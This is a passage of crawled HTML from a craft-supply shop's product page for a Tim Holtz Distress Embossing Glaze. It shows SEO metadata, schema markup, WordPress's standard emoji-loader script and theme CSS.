

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-embossing-glaze-broken-china/
body_size: 46553
content:
	<!DOCTYPE html>
	<html class=""  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.scrapbookstation.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Ranger Tim Holtz Distress Embossing Glaze Broken China - Scrapbook Super Station</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-embossing-glaze-broken-china/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Scrapbook Super Station - Where Creativity Meets Memories" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ranger Tim Holtz Distress Embossing Glaze Broken China - Scrapbook Super Station" />
		<meta property="og:url" content="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-embossing-glaze-broken-china/" />
		<meta property="article:published_time" content="2023-11-01T22:41:32+00:00" />
		<meta property="article:modified_time" content="2025-10-29T19:45:57+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/scrapbooksuperstation" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ScrapSuperStat" />
		<meta name="twitter:title" content="Ranger Tim Holtz Distress Embossing Glaze Broken China - Scrapbook Super Station" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","position":1,"name":"Home","item":"https:\/\/www.scrapbookstation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.scrapbookstation.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/stamp-accesories\/#listItem","name":"Stamp Accesories"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/stamp-accesories\/#listItem","position":3,"name":"Stamp Accesories","item":"https:\/\/www.scrapbookstation.com\/product-category\/stamp-accesories\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/#listItem","name":"Ranger Tim Holtz Distress Embossing Glaze Broken China"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/#listItem","position":4,"name":"Ranger Tim Holtz Distress Embossing Glaze Broken China","previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/stamp-accesories\/#listItem","name":"Stamp Accesories"}}]},{"@type":"Organization","@id":"https:\/\/www.scrapbookstation.com\/#organization","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","url":"https:\/\/www.scrapbookstation.com\/","telephone":"+17242874311","logo":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/09\/new-logo-color-1@3x-1.png","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/#organizationLogo","width":434,"height":321},"image":{"@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/scrapbooksuperstation","https:\/\/twitter.com\/ScrapSuperStat","https:\/\/www.instagram.com\/scrapsuperstat\/"]},{"@type":"WebPage","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/#webpage","url":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/","name":"Ranger Tim Holtz Distress Embossing Glaze Broken China - Scrapbook Super Station","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.scrapbookstation.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/11\/TDE70955_EmbossingGlaze_BrokenChina-703040.jpg","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/#mainImage","width":1000,"height":1000,"caption":"Ranger Tim Holtz Distress Embossing Glaze Broken China"},"primaryImageOfPage":{"@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/#mainImage"},"datePublished":"2023-11-01T22:41:32-05:00","dateModified":"2025-10-29T14:45:57-05:00"},{"@type":"WebSite","@id":"https:\/\/www.scrapbookstation.com\/#website","url":"https:\/\/www.scrapbookstation.com\/","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.scrapbookstation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Feed" href="https://www.scrapbookstation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Comments Feed" href="https://www.scrapbookstation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Scrapbook Super Station &raquo; iCal Feed" href="https://www.scrapbookstation.com/events/?ical=1" />
		<link rel="shortcut icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.scrapbookstation.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/www.scrapbookstation.com\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );
</script>

<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.scrapbookstation.com/wp-includes/css/dist/block-library/style.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
